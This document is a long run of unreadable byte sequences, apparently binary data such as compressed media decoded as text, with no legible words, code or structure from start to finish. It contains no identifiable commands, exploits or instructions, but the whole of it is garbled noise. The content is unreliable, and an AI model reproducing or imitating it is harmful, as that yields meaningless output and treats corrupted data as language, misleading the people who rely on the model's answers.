T`\z�	����YX����D����Q��(�N-4FUt��!�� �:eB&y�
�O](<�s&��VX�@�/�G%$���@�Z��q�����	~���)������`�Q_y�`TUV �:�zh�  8���8��`�k�b�)��]��9�r��� �q����ꆲ���-@�8Q�H���+Y��xړ���'ER�UC�*���WRT�0W��]eM���x�uIA
I��*M�@4@�i��i0o�pX���%K��kZp3��}w�M�-���M -�j)�
�		B���>fALUf1Eė�=��ڐ4�G��X@Adb�$Ky�.�+��D��1BrL�N`��ԠU*d!o(����y��H7��r'���6� �)�B��ӭ]a�=���@6�Z�es
[16�	�9��I�u6�$�G�Ci�<��ϣ���M�h� ��g��L� ��K�L�Y'���@�e����T�2����,9ޜ�0P��� ��e�!�JVv���4��ZB9L$$�j�&|����:`���?��@��G">aʁxC����?$�l�O�ؒ�7rL��	�^���h���v�mXh�܂n�c��$�|!ڋr��ֲ�<���%��, �X�uKH�����pT�yOW�U�~P��L̸*d�o������M������r+��J�\�W�|���7Bns��HF1���X[��Ю$Ҡ)��yyA^t�5�mBI��$q�A44�(K R&H�2v��XX��S�rQ�8a�]�?��h��@ZQ��=��8��ʢ�I�<�F��\f���#4��� �?�4��R\���(Gt�h���9H�5�I�`:���لNp8�c����N��C�8�9���];��5���>�S+�<}�e��KA�;��;�;ay���>^KHh�E��'�*��iH�K����#���6"��Cq���B��Z��{��:���@� ��ӵ�����(�����>��S>�p���TA��KA�[���;�\F����Ct<�0Bo X�ED4�s6�3��r�*,���YX��@}�.�3*�N�$R$R �>�#6c�IC4�8��8ZܾZ���54�;�D^\A��9�a�C��>��O�C�"�E�B$�A��l�ǳ9ȋ6F4B#�K�&쉤���K#�s �¯8T}��t��`��*R�@[�;[$�Ȁl�<�Ã�C��E���HA��Y�Ee��O���HHH�H`���F�F�Xb�p��+5�Kɐ������	��r=�����Y�B:ƃ���ІP�+��RI���������F�,ƾ{�`D>�`�6ȁ��eT���D�ȅ�hS��I' ����t�RsJ�[�C��@,I�Ĝ����!�@`p�`�w�M���$��O��tH�H�HJR�~|��$�Z��y$ƫ�^J#��[髨M(C�h���(�ɫMW�<h˶$�dĂp����Ś�;hK#�1 �|�w��V����D�sH��Ns����d��HW��$�������TA�H��D�\��<�\��=Z؜������H�� �����M��6� ����γ�������,�w��m�8�iLDO��� ��tІ�Hy��H��0��lρ�J�$������@�ѝ�Æ����j��(���������<�0�+���\KTԀE\�f�K��"����a���`(
r��$F���d�k��e�m��`�IH�I��IІבּ�8��ы����S�� � ҞRe�Ȁf�T���D�Y�O���HT��u��V��I�� �T��b�N'���O�L��,I��6�[1%�3}�P���x�x����M�S��S��yx�y�Em�j��X��)PP�|�Rvm׆���f>�{�W|�W}��h�yx��jW�E>�Av�q�M���Fj\�zX�����A�UB�X������4�%6RPB��4�"24E��`��JL<��քl������S�VE�B�I��7�QXLuXP�j�p%�P%���W�h&@xZ�����ګ�ڰۧ��5N����׫m&UP�K[?`Z�-[Ѐ�؇E���9��F�e�j�Ձ \�{�D�<�C�������:1��8
��
��M�N�Ё�=���P��u NP���N�6v�ׅ��ؕ]v�Q�ױ�i���qZ@�W��mܺ^�%����y}Z��3�m[��P̗��Z	�����u v�^���-����A(_�܎=��L<�RR�Ж"M�����4Y�(
QLHku�p�$X�n8`�p`�H ���`o �I�^�X /�ڮU��L���l���ڰ�����ں�ݱe��ڧ%����>a�([>�Vq@T ���ݔʱ���d� ���(�^(8�	�[����[����b�	8,���k:'QQ)�`��e�%UZU�������|5 �� �� ^�ը
��6a�
��9[b�a?�LU�]9����Zbh&9�D�dK�d�MdM�d>[��p�� ^�5[�df*�fҹ�Teݕ�u(b��^~Z��eI� W@Wi������څX��!�����shMs��:����^�TV��ݧ�ڲ�i[��];��IV�M�Z�@��߽ gl��Q6�{fe@` ��I�]S.��dve�m���*Y{޳���(^�F���R�d9%����b�P��jɀL�u�)���'bs�Z�=a�h���u���ZT�Z>�����dU�fa�"�@Ȁ�� `�`~~j��j��j�� ����c��ݠN�ln�����ډvZ��.a?�f��Z��^�]��˱	�<4�$dy���|O�f�Hޝn���wV��a��fI�j�e ���� |0�J�]F ��W�&�B`����I>k�m�fx�j����ಝd]�dg@���6�c���P9I���:G���C� �O{�������Fex�dN~�T�fS�d���׾ ��(�Sf�6��a�9��^�B� ��Z ���fHﰍdf�����>�{ ^P�j���t�j�~iV>�bb��Z��}���e����s�8��짽�jk��b� Xq�d��p(��`��.g�.�cU�n�q�(�{�db� f��{p�(Sk�V����N��&^@p�^��鉆�����S�a�����\�4��e&cY���h�Q:�: �}.��j=�j�q���r�yV�H&�A�r�>��6�{(H�tI7I�tK�tK�Z@�s��s�>hb�oHo�a��<� /�>o����i���.ٵLD��K�ȝX���4Ee�f �'
�fa�f�D����Wp��d�jR.g?��u~g@��&���K��vMN�I��A������.����%���FwZ�t��Z@p�������좈:Y�2f���G��+?�eg<��,'�P�����oI��&dPnm؆e�b��q�^�U�e�G�S'���d�?�Tw�S�w�&�)u����Ϸ��E���z\`�
�4H=ςP�߅�p@vL��$_�"��~�j�nu���%ꃨ��k~F��f�a�ꩆz�%�R�nT�tJ_z�ozK�z@8��p�*�g@hw��S�����h�y-V¼�Kb�,Mf����(�_� ^b���W6Ht>���Jo�'�!�熞WD�l=���� ��q�r�Oh��~Nh.�Z�f���y%h���o�����&~���'���|M^yL�y�j�O���jz��F��$6icIjХR�#�zJ���OWL��{�`�*X}�p�=_��&�~t�@��@�F( b��k��B�{'^ ����B'
�8��h y,T�_8�(Z�CI>��T����B:\�s��{<-�O�=���״�G�"�Kd�����  �+��_����_�M�6����B�g�j�0��p���K�YG��L3#J�%�&,�vf��pRܰL�+�t��$\��`���l#J�!q���r�AM�*Ȑ�V����� W�`�D�߹MӮ�h�|[���0%ʆ�?����;x�"T¡@�o�|W}N���А�R�8��� :a�ewO�y�J���2�u�uq�w�a  �h��?�`��?��f�!��Q`���?�V3��&"՜94�����#x�y4�G1p$�I*�$�<=ؐ
o=xE�DC�C T�c!���)���P>��|�Dx�$�J���  ���K)]� �?��Z!�e��I�� VC���?���
����׋�7V'�t���h5��?v���y���O���꠱�	��dk8y�K!�&қ�
lHu��Xh��t �N��^�H��F�G]�+�q�_�7%��Mg�d�^4��!d�A2M{^Z�N����biV'�X���h�Y���}5�9e�jTs�� F�(X`Da�1�1�t��K]Q�>�nvwe�`jE���h��g�]FY�03�K�)x*�W��P��%kE�F�c �ո� U�/�$bu�Q+�H���5N����Б@̈L�\�T�@{�73܏mF��2�c��4���0�|��[��MYRE�w{�F��Q��ךN��k)'�� ^=iCZ;����9cX�5�̌e����K��yk5e31��x:j�R��9�D����Qٖ�`���~.���_�cB��^t��xB�ԟ�����:��cԣ��Ee���������֩st�a̙���7H@b�g8����,0z#
߬s���%��^��9]��(	��`�ѽ�|�X&ˈ����E�3��3d����GxB@��ٯj�D������R&���b��9CK�6�#��!ig��?ĪY����"c�c%�}/O4��KZ��7�-{b���-�$hޒ��t��0�d���('��|�f�A�Kr� -%��a�h6�>�p�?8y�?�*%B�'B�U��"?���p�}�A�Y�(�m*��M0� 06�Mj�*�,���K������i��C�GC%�T�s�L�5��0c�=���CYG��zRB,*�D3�՛��4X�j�C"��/�Dq��?��(q�QE:�9������X/���C�I�#e�5�0g)���dW2�i���Q�b?�ֻ
�<~I�Lj�Դ��%P�$ �#*,*R��M��I�)�N���,�U{��3n��\���b�*�p�u.���܅q��G�
@?�)��8J���2��D���D�r�R�Kl0�Q��7�ڗC@���)�k�U�!�VL�!���;ȓ��:�G�Ύ�7�Ά�liIS��^� g�I��(�{}�!GR��ϴI2��̺r2>��#1����1k�ښ��Z��(^1 0�x�Y,�v�h�FRB�qUe���z*aB�? I	y�%�� ��;�ޑ
�*|]�i���
-P1d��r./-e����]hR���e��lȉns�ŦN,D��?�QņI��޽��JKsծz$�|�	d�K�=��L=��Wil�j�(N �2p��Ji8 5��=*����j&�Ȕ��A@Џ�1Jt����?��+�=�C��k4��!r����������o��!2�����&Q:�B�7y�^Ht,����&	�}{�4<I����BP�\*��t5�|����~��FM�)�e�%�8dQ����U������҉��J�"mi'���P#��L��2y�q�F9�1_J醠�{.$�
8&��1Ww��'��N4�AJ%�G�@A�o�	r�%���&���TV�j��9�5��	K4D������c��X�JS�y�kۉ0�A�~V��q�\�(�ر4� J�os���t��M��4��읹�qɇ.�679R��Ɨn�M�p6,�j7�1�c�o�x�����C�1�[3���@l�r;�\3~Kʷ$'r�
����PT�4��G;s��f�=!��4�:+�����q\Ye�3m�`|dMn��mJ�j7Y��_��"�(T��ȵ8�!��l�㖂Q�x�����Y+3�'r�x�x�4��s�%go�)�^f�s(ރs��G�2�K��W���	ߛ#�HI$˅�r��W�����O{k%8ZQ�;�q�YD��mNAd�Qg�{���`����b�'p�&҃��߄��{�ˎ1�~E4��P��0�u�FHS_��؉��Qzك�ރy�}��|P˨VQaňP��]P�M�B9�9��B�C�=U���H݄�4HyɊ���|�T-ӻh�D�A���Dx�����ۼQ�CxT8�%Uӱ$���	���í��i�1������'9�f�� d r���ba�p��L��C���?dC6������e��W|5�<4��L��MSJ�%����CU��G�v��ɓ`PF��_0Җ�T�]F��G3��<�15����K�Ǩ� �ʾ��RkP�*��+)�d!��D��y�]D���yH�N�A����;��#"�D�A�i\��@2�C9��\}�AD6����	�$�YKD���@����ړ�� 6�^L�N��3���̡n���#VBC�M����,̍��M���̈́F�ݒ���Ab�MA ��
l��y	�IMF4�BhBCֻ�_��Mq�B6�E<�ؽ�)�aw�:�Fؑ�~di%@��A�ӨXU�yٗ�"V��������0�e�����I9��[�e���4Hc��@x�#��p� �����E����B9(�?�CC���I�w|K�T�8��9X@
< �B
��aLE����|f'�&�̈́�P$�z8�*������pF(/��a9�c��������e��C�"�<)�J 'sKK�N��D�9�Ȇl�� L�?h�$���
Q� ;��x:�0h#Mb�c��{����Mg��j^CX Q��$[6'~���e����R��Iӛ���U}٤�ӆq�RQ�XʈT��T5�a�簘fp�|D"��lL�v6D�cC@-.%�t�G0�0hMj.�h��e/h��4D+��( b00R��MV"u�
 �I�d�	�A� ,�&�����(�D�	J(��ϙ�X�R�pF��QW�����7LA2hg2��?L�6�h�A���$xDy�(8�%L��T��9�'�L�|zH�1ǽE��� ��՛"���G��2�K���&\b��b	#V	Uv�%Y�wUfeF�1Y�q���I�� L 	E4"J�C����V�#�g���yj�+,�¦K��D�  6�(C0�M�~�Z��*]�FBt�8�J�A|�Ul��?8#�m	x���syi��D,U�ŃÏN������z��<씹ќ��,_		D�b:DS8E�@S�lC,+�y��% LC �_�e�M;�(5 ��8��(xQ�l"�UPV��D4�#M��A,�N��D4p�C�
��H��� d&@�-m4����j�:���,�-�+��S�e��9T�
�-��
��ަ�ߦ�`@�.	.�@
� '��D 	�� 	`�<��?,�C$�:�D�c�"��?�A �(T�(��(�4���_����A�R�?C�Y�+� 9A,1� ,@�v�&���C��؀$@.,/	�M��?�d:d�*\/`���B�j���@.4*ϊ��l�d ނ*]`BC(��m@��H/��yDC��?L�Ye)�E����@74&M�c� ����<X�?X�2,C�C:h�<��Ch@��C�)�.	��C����l��yz�0��DD/m�$��4�UT�Z�0��D�ZCІ&0MF��F�(X���(la]��&q���Y��EW�Zl�G`_����,aY4̢���ɛe�� K��c��#�'c�(*� 7�DA��i+k��?|n8�(L�!��	��C��p8 ;P��n�0�FCp$ 1Q �O���&[2Mvr;w�H�p+r���S�rY�1o�FW�ftyq1ƪC�e�z�G��e�����7�8t�&<�?<�"P�47�[XnOD�7�7�s��!��"�n!7�
��X�C��#��C$�gyV�C�d$��&�Z*W�Ct�?�0#LE�z�'�CS�,-�D��&����f��a�&�j/0���A0�Jd2^(���5q��Z�ގ�X�ChC�r�g0�:DD :b ^J�7�?x)$2��_9��(��S �$#�����$[�? �g$�3)#��M���&{�)��DLU54[_V)��ɴ1]F_�E�5W���&/_��t�{�����`JOʙ��K֖�5Qd�M�<$�<�t����OG�����8O^��?�s!'�	r:�@1��?$C L#�@�xj�DP�T�n�(�vn�v@���
�a}YC�t)U4r�rL+G�d��uY��N����٥xe`�Bg�IV�q���+k�uWV2�(::��O˂Ct�C,oC�BП}��!��}��S�sCCk7D �0�m7�U `�%;D$�vG�"0�W�U|�"�Z"@�������p��5�8��T�r7�m�t�t�ut���w)0�Io���B)�SͪJch��1G�qZ?��m�f�c9<y
��g��?��C�6S�vC0�:��ng1L��:@C�m�VK/�CxQP�>�pB�������sE�q{�PM����x�����ODy��H/$���Y��X"c�6L�9wsT)Z~�Y��BX� �D������G�B!��D�sh����7k8l�� xl'8;hu�5x?�n'4�;�(�F�M�(ѣ~�n�B����L
���o��u�oq놴g���v���'�9�3V�$Zg84H3���-4D�k�-(B��CP58Q��G��C�����x<Ey�Y�]E�3B&,�"P8#��( B�9�+��&��Q�|��.�u��1���{dA�-b[;E���s�uk??8��y�V<Q��"��X���F|�܃�ٰO|QT8�7ĭ%��ѹ?�C,B#�u�k=��0��!8;�v���mD���<q���xW�w�:0����|�$㺏�pZ{��ӆU;�U瀃;D�w���y)���"BC B"B"`���E"<>�{���Ul�&��?3���E�o~�w���L�ohX�8^��C������;()uq��|�F�s��sC���,U(�x�����}q������1�[��x���E"$}#px#�~kX>�k~V��ӽ��V�����_;� ��V	<$�߿��	:��P��#>LxcF�9v��q#����J��@�E�%4�qF��4�T�O�!�[5����!�J4���D�����?D��C�P*�QS_���o'X�
+�,{v�ٜ%���s"ͱk^��o^�{��D@X�H,1�%�s`����ЭY���*�"�`7v-�4�I�SM�����27zY�2I�6���{�.��oג��x !� � ,    ,, � �	H�����(ca�#.�H��E�H("����$Kl��1I�!f$�2eˏ���s�ʛ6s֔��O�?}~:���n|����i�g���i� ŗ-d�Ph�E�*]Q�+�_�P�M�b���2f��t�j[�L�Z��oބ�LX�C�%�L,a��b�1aL���<1)���{&O�pd唣YN�ɳ�L�8E��9�fʡ��, 4��I�_ʔ�S�#n��P�2(�z�@AF��<Ti �,سc�����Do
��RoK�-���-L��}��/��b��5�E(A�_�����%�j�U��"`L?�v����v���6�PH`ToF%uC*B���1�� �&�##�!3��v�y�ug���yԩ�Zq)�V�ؒ� x�e�-��RJ-��r�*�8!�N�g��!F�~���C�Q4�hm"�&��E��$'e�>��!]�D��xkA�����n��F�oH���I��
@l��	�n����_س�w��)�tڅuVZ`Q�]v2��
d�^}���'�&�	%����[Ϣ)-}N֐����D J�G	T���9�r�!��H"l!��i$!E
JIr~hS�4P��)�5e��$j�TR,�X��4�"�`b1+�Ԣ��8��/��u�=����U�kv�jw����
^}�BI#�z��Χ4����-���b�*v���5���FPa�/�Ҋ8����	@� �<<Fg�qV�/��n{��\| 7p_���E�T�%���7�He���3�H�J �¸�R�/����J�UUN�0��j�k���J�.��eK)�|��'� {l"�R��VȠ�e]t�mjk`�����)����c�{�(���n����`K%��C�A-�4����`��X0�=eZ �,.�T*�����ǡ�#P�:�w�1N�:� ׏Z|�S҉ή�3�ynW��NZ�b�^�"{1�%>�J�nY�;��vQ�*XAWpI |��7�0m���l�C5a`�<�1T��-2���P�	f������G�exы�* �B�	x��LRᯐ 00�1�hcE7���#;H�q�c �.e(Pt>L��|,��J�2��*���L��U��9CF�pfB�َL����;]��> C�����kU�!9�N��y��?�P.���kx�JfE:§l�G�����HC����!���2�a�=��R>a#��X� �Ȁܸ��-��~�'>����V!A���յ����H$&�$��e^���*�A�hp�p��.la	S���'�YH���2w���+_9.�ܪ%�`�-��a�;N0*�F%��-�4/����Q�IB��/|f"F�W��ř��#� T�F���8��wD4��@�0��C"��8ѺPlB���!�APt�u��X �!�@�â�$�XFѵ�ʢ0](�/��X�u]fu�S�N������BS̐�	�e~r�ڗ�R��!��!�� \�+PG
T�Ŕ-Ne���^��<5�$����\���\ ��"g���v��nr�آX7�C����gA�HD��HD3 ��zTe-����$
���꿡���8� +�8SցA���&��M��w��i��L�O�1y�M�
j!$��FԔ�U^�*B��S�Y�&���l��e�"��@(�:�QB�cի!9VA(#���)�J Z�,�`�0��O��\��Wt��X��v},~ߒ�����f(��f]7;'�#�&����;���pLc�AZM��ja�5��z��1����T���h�/��&DőQ�����0D$�1�u���0�w���5��H$"J�r�2�m��^x�|� ?���'�'I*s�E/J&��IPrE#F*R��0��3��`����f�7L觩���%2K01��i���E�%�I:��Z �i�l��@�1�J���Ta � �k�F���x,��h�b]	ܵ�h��]��|�4D0jCxb���0��e<N��ȔT:��.����5X�[a
H�flBn{�'��߱g&X��f�I\+�v#Sވ6��5Tl�}ML�J� �2D��7�2��J�@���̇�D,"�Hs���g|�X�'⻮u�Z��8E��D�B�J�]��E<b���:�9`�CH@��4_�t��=9N��68MW/�,;D����s��A�>K����LYk�x���P���H;QB�u�.s�͝"�9���+��ý#������R�"�p?c��[�b�(E�㿈��?]� y���Wy��p�`	���p
�p
��@����_�1Qo!Q�$a�J�� �-��I��t#�`�Fa�$u��T7n0�g��38A[��|;�<>�Z�od�b�a ��4�/����&�cQEf��a����	�PS0�@y�2
��~�`��w��x�3��q���xtX���t������
����`�p Q#�2$(e{��f
��;��
�Q�Y*�B��	�`
`|wfw6 0�BXgu��Es�!`GK1�����aW�gwb��oP�)@ �F�'w��iH0#vPX�P��j�B_[e�x��w�g��x��x�������q� 	��~~��8e�F°8
��$�?S��+#XtաJ.�9Va��$�1 Jw��rB�����YFV@|/Hu�xgV��҂H��K��$⃈�n;�AX��F �i'�/�%9@ b�R��/�~2���`>�P�W.�xd�p
� 	иV�x��q���p�NI�
�	DIW��� e�`	�԰�`	(�0�P>�� >���f�-�����J�؏d�+�t�h��r`�`
�(u�	��X�0��u&�.��L���'o�(�Lb���X�L�o�Ao9��DR�L�&�9��p
����^�@VƆ�W�D���x~7��p������yP��0
��^� �@АS0	w(���	��\� �B ��sق��*�刭�Y��`�v��0ZT�	��8nVg4@L v`&�W0L�"ych`�� F��	'��[dweD9pFq�&��c�U~H@��	+�@������@�'�������	�P
�@Z�x�e��� ��8�3�`	�`
>���� �8�� '�L (P{Fɐ 菜���V�Ȳm$ė��BRja�	�Џ���`u7p�ӄ &� a� r�TJ�_0MwJM��`�_ ��M�% {��{���z����u��o��S��f#�5q8� 9�� 	� y��^�p�"VV�K��P�D����MY�.
	�Z��3��y;� '�	'0+ �Vp2L������du_ڂw&n���
�ۆ����9;�Љ��aJu��N4���T��4�]�� �3H9���d�/�:��p��0k��	_���F ݃��}ϵ�O���΀�@_Š��~�`	*��w�K�x����7��_��P����_P�.�.��~�`	���
'p� ��o����jm�amP'u�vu��J�ȝ��t�,�g��V� �ڞ����gVp�@-�� �0Ґ	7C	���a���k�^���ڧdH��]u.��ʀBi>_��r��Io� ڇ����_ �C�����ə�����'��� [��Ȣ�~~���I�UٚV����� �ڰS�������)Z0���ɐ���	� 
�٭!%y|9����H��J�纽���4@_�`�1hdK D  @D��
 a  �@��+ � q��,@d���	1@��0������\��8�� �KT�r\� �y��?n`��
S�3[���p��p���w�K��w�(�x;��s8���x뗕Y9��geVƢ�@= �S���$�0{����2`|�g��
 ��� �,#;[�:ٚ,U�*P�00�]�v`��R@8�������8��� �����ǍҮ\�d�8wJk<T:(�@�Pe���~\��Xb��ʰ���00 ��8�0	����9´��� �x7��1��P�x�������Ɇ��V����@ �PӰ����-� J0{L ���nƉdZş(C�k��#EW��Y�ju*�u�˽eluH�ƆA��P
��C	���	�@�d@��S�w�8�,��Ӷ��
�+  ̯���Dp	l��!&T��=.���L/�*�[�@Р#�~���
����̀w�.�����՚�̚�����G�D��s��Y��#� �-��0	���������gS\͢(�V ����ϛ�Z�.*���J��v�u�Y�]ka�ƀуx{	, s�8�`���s�,P�{�����K���{��d.��d�'���;T�/�k!po�[��\#�T��@���@	ɹ�"͆(���� ��W�6�7�H�����.��y-���Ǖ7�~Dy������������	
��{X�a

� ��Q=��;ńY����YX��ʒզ�W�1]˵f��4�v M����d��	����,  x�d���ρ�QD����s{��
�����lk����v�۰��#�z�k�
cB:,¡��)��'w8��0�w���]y�IP���(\�"�m�կ��7��� �ɠ��
ɚ����Q��ݠ�R�R�ܺ`��m�ė�0 ��H�b���Iv����1�_ ��p�ξ���\�Gz����8�m"R�8�[��@_�φ~׈����Mѕ|ّ]њ�:#��k)�:��P	��{�Z���0
����y��B���)��"*��J�Sy
����=0	Ű���Y	��A���;��M��y���ɢ�'d�����	��,ǹ�V�e���i*�% ��"�n_�����^f>������p��+�~\��J�S9�� �^�������K ѕ� 	���i����0	�.kh	�𪣪3�'ҲV���W��� 
+=�0�x3�6�N�b�ң�t�x"

P�xYٚs�����>0	�K��`ZLNZ�]�dj
Z�
;Z|`YXW�P�*�j��gV�>�u����=��"�
���P0�_e0_�=������qI�]� ���P^�`H� ��Ks���/����D��p0�b���� ;��U��0��`���W�Z�%�:O�._\i��
.w�-=��P��ld~g	�W
 D���0	c��`Z�1 �3��\��kV�P�Ku
�,&�����9�p3���������i�v�0����K�%b,A�K�q
(���BC�B9dQ&P ,Ȑa��"��%�\$Y��1�U@�L5�.
Ҧ�B�,��g�<K�pS�F��AZ���"K� yZ�ɒ'Z��ĵ��Q�m�)4[��R�h*SHY�R-k�T"O�ѢJkQ0FZiI��U�^Z�JŲm���ZL)U�-H(T�p��
��{��wVX�c�\j�>5������F�a�-H���y:���w^<3��	%��KU�:��7���;A�%�R֒��]�Q!��;�9��E	,�yPbRlh��|Pȧ2���q(c��/(#n��
��{n(���d��h)�*��Z$�E3d�Z�jH�*��D,�e�DZ,�)�Z�*�ܺ1�`�J+���*�<a$����d�XbYf�bHD�&�ēR��f 
6�H�k��?H��;^p	�P���f�M7�䷋i�6Db���
�1�N+^(��R�;K1E�;����b8�i��a��کM����m�@Ј#���M�=2L��"�J�DM�$����jY�<J't�x$�Ē/媷K$�m�JFGA�-ςf��N̊�� �D��ʺ�J&+L0��L�*��rj&iA�AZhA�1=r�fH�mތ�4�p�GĠ���h��Ff���@O�C`+�@b�T�H��.�.�
�N��S�J�=�x!�e9�Ջdը#�j
��@8�H V�m �v��G�s(#��.�li>�馟�Jn�<��Ҡ@������B� CF�d��D���
G[lɒ����,������+Ŭ���L����ql�Vx�OL|
�@f�7�,�/�q�PP��pCd��6��y�(�C]��ft�3��L���R H�t��	��^�����v V�:��m�
�H	�Y��"AB���
*)�ZBh\D
6�P��m�_x��5�Q +���%���`����) ����N��� �[\bRʜ��Rx�2��!(��������K��r�D�"*���8��,c8���tS���b��t��]$�x�iD"�(�%���D"x����:<�YΨs�Tl�{��IH>�)���!��D�����Jk,�Nr�?tMi�n (  '�	�"�����Y6q��DY�Q:k`��1/ٙ�*{I�&lAA$�E/���w]��(�$/e����"���lш~y!a|�½�,�`�S���X����S���d?T@�/:�O�XD�%�4jy+;4�@);j�RسN���?�1$^D ҈@ �� �{ %����&�
v��PR �̚B�qr�G7mۭL���
�܀����`)�q�y]�t��5Zq�m�e*@ܠ\�![\"K7|j�sC��G(��\��"z"Q�W��2�dP�
��Z�F�bH�0'B����A�/�:` �o��x�c^>��ϓ�&/p��)�f'��+	B�e�M}=YI�! Z�4VS�nn%�B�O~�y6.r*�40Q�L���jh4$x�Ç|������+mF4b�)��������E�)�B#�f%0���/QLj����na���l��s[՗[&�A(�.�X�Ӄo~2�H"(��?�Ԃ���s|!d��9��<����y���b��H�/k��8T!�c/)��d$�,�xv�M�&���E.)[ږ8�`	(A�gŀV�	M5$\���C9�- �>a�y���|1-�RT�`f�������f�Eg�E?����G<�%{?�t@%KL��S�)��~�o%��A��0pģ���qA-���wXH�Q"*hq�0Y;��$%ڄJ���ݶ��7r��C|�"�Q�Ԁ��%��ӿ��F���Q3��H� �f����+_N�{d�ʺ��*����L,W�̝�	�A��#f��v��ft�XE&.a	�����5�([�+[�.����b.Sߢ*b�D����f73Q�
]�9	���=�O������2L`[z�TN���;4׵��!Y �Yu�"&�����P�ź)�CX����$ �P!M���Vk`�e�/,Y�H�-�����8�ᶑ#j���z/����.��4e��\\���+���_Ab����"40�<��˝%��	X�����Ј�^��<'o�$��%0:�nz�rG��)�>A��<D��ZϠF�"H ؐOiw��0 �|7@ p��^͸i�/�Q~|B���!�P�CӁ����� !'�u�)��i���T��7�=mZX���L"�A�W�sY�D���q�C���u{��ڠ!*��E�"(�%a���tHhpFВŨ/[Іeh�J�&WH�d��mY3A8x�ꐣ�[�85B��'@;����7�,�������ӹ�(��+0�|0����@�`�剚���hC	�L�^�d��o ��5\C�! �i臈���A$��
�cK29l� F�7�Һ�
�	�t@i&o��pk!Z����R-Y[�.;�H��p��В
4��H[pT &��
-Ym���m���jj �qb��V��9Bc(����C��ἔ���VX�ӰK#�T_)0�[�щ�0���hl���+բ�c� ���c$A��#y��y4���@02<.e#?��C�b��{k ���)��
�r!�Y�/}�?
,��8K`�e��JȄXp�+��(��yۖX0�3���j`��}[�[�0�4�d(�'��9����}��Pd��;,@A��������0�K���)���9�,��xȵC��q��ۈ�8���(؍�Y5�@Dh�q@?����Z"8��G�"��Ґ�c����7���Xx.Zh���eX��Q"�⠶��"�ZX�u�29��X�+�'���b@��������k�jڮUԒU8��ЯěZ@�0'�D���J�����[���2���
C��o�!���F$�h%l���Jؤ��D8�ٓ��\K�hK�2��ٟ_�L�� �Pz�}l�#%t�$�i����!(�L.��`X87JI�'�&�HEO���KDH���H"j(3*h���5;+[������ڷe�@W�� YL���C����x��cx�v@�#��l�\"�DC8^������!=��F���@�����Az�'�2@��� 4MS���2PӮ!����R�����VPH��б|<6��}�	QJ?��.h���ݷk� O��jP��"�*�h�q��D��8���Ux�oQA2��o��ZQLժ!'%"��ZE&j"oH�&�L�e8C��.x8�p1X�1Fd4�F�����K�i�>AD�( :ʔJ���P�Ի,���@h����
ve��H���*,	H���(��c��ׅ�U�4���}�9~�	�3
��Ex�|�e��Gծ�x!h0��蠧�!�(�9��D�7"�O8�<�X(�I�Lx�2���n+�R��7�Q&j�dЀd�,A�l�e�D��@8h,�q�0�O���i�D@�Kh�K07J��R�֬S�������$�i�0 �@��� {����B�ńC�G���S�=>�KhP��0��̷96#k6&�)$�F��t�?�pX��Z��% �T�
Mm
4IQ�o!���^�U-�FȿP%�8��B&-�Z}��b�V,8(�X���YT�DC��0���D�	�=�L���i(k�J��R��Kh����#p�c��A2.u��C��\V��P�c� 	P�w`5H�W`	�� %�ߋ@�^K�u�u<?��Gf�C�����9*؂L�2���y����-���aU�m���
�Y�E�OMaP��'=�Z�LP�����D�@�t��rQ[-����I� ��r(�r0�WH�%V��i�V �D�AG��P��@�LhJ�1�K�V_c�%��o 鰰ׁB��Nx�cI=0e1��P�_���L
�Y��쨊舸-	^��(<_.$�S"\..�V<��Dз���@7/�ܔ�.湄�����&��:�K@aXn�X(YX.S`e��[�%*9��"rIZbm��I��#� ���&6�0)��x�@H�"�:0�[�_D����1�.q�ڮ=�o��7�F<2
�����X+@������c|��c�߸\Vpז��V0�D赇��2�,[�Âm`~�5V2�:t��'���"+&���d��K �S�K�F���JX�2
YM�K��^@V(�CH��1�R�e��_ދ�苹��_��G��tQjІd��i �(�^�%N�gn��&j�{=��h�"�'@�3B���Kp㮕ֶF�RX�|H�Kߣ0�Ԓ�c9�f�׃N�|�c�-Eʨ���3jO�Z�Kr�~M�(��N���Q�íd -�:�*��DP�x*����!�pJXP��S��y�S�aT��,9�Op�c���+��W��]pS��[��ϕ���D�_��n�Vb\�m�ݪ��g�����G8�ވD��U`�H�o����Fc�& _ȇ������_a��J2 ���|�8K �C�l�=�`	����W��8|���� X�@h��m����h�u�W��|L:�פWX�x1�[�K8͕m���U��F�D��U(#=Jp-X�%hr-�r�W�K^0���D(iz�Զ��RH��҆I0��I \І�v�^���W(�dP�=#eX���Z����-��g�FcJ��oX ���E���Ҹ	2`D�K�!�|��7]���P�p��c+��qh�Fh�q��.�UX�����0`�m�9�C`�>
<0 DP�eHK vkp����fZW�ax����^��D �eCi�D`�SȄb�'�%H�'��>�Sh�Z(���껴��vQ�q�z�܌����r�jY�s�s���S��^��ɄO�s�tJ t����2&�R�1H�t����D�SJ� `L ��.l 6�No�t�[���c8���U?9$L�Hn�4L E������勨 H� ��P�%��eP�2٪�i���O0��}� �JЀh0�P�-�4�J�I����T��� �Z��eH��E5��}��rx���d� ��s9xdXx�����A��F[cP��ưh��p$�ƚ?� �u��?�_�-�P�0do�Px<�	�l��P`�g>��| ����3�v   �G��(�Rf3�V� Ϟ��APE��%�ȭO3W0�W���E����ɩ�O��I�L(x�-�&W�O�1��0 q`)���O�b
�A��#��J�Z�H[j��Q[��#�d�&y��\��)ˡLV.٫0eƌ�bJ�\�(Q�ĳ�OJ�(��V�襤��A+��t�n��zÍժ�����J�-{���ja�ݳ��	��
�I�WL��b�Р
	��6���������{��c�0�H�*lp��3�gE�@"6t�U��	D�#5Z��Y��nZ�h-��(�ٔ�X�T�X�%��<�C����'_���d�N	f��sGY����{�nT�����֊��%�8I5�h#5�ԠRJ5�tR2������C�,�œO�T
%���aR�J(���UR�P@ �6UU� `�W��5�Yd��YhT�.� W(�И�W~y� +�-�6~9)�csi%��T��1��"i��V�@j8��يc�x@PG��(��f	n���L)�cK1��s�J#�(�\#�Y�(�Q�I"����lrw��C/� Bw��U/i�@�"�V$�qi��+P�Q��LB�+-�4M'�����`L�t�!?eԳ?!eTR�@�I#/D��T1r#�trd c�EVZbQU�fH���/X�D34�^�x��\�Ə�IW�q�\u}��T|��e�ɣ���kq*T�qH �	rzD�x��Z)��f�q�Z��D�yˣ�=�%��"��� �R�
*�`�(I�0*�"�-9��n�A���-3M=,�H- �ʀ"%CB
�0,�+�$���9F9�|r�O�Jk�^B	�K0���1�H%Ջ1��.�{.�d�@E{�aŒJ(!�L�3��5&&��%a�&���I�6J�5��/ Ҍ/���YL�g���j��AXC�"�xT���P�*�
(�d�L,�1׈��@�h͞�̳!�ğ� �<���B4f<�26��UT
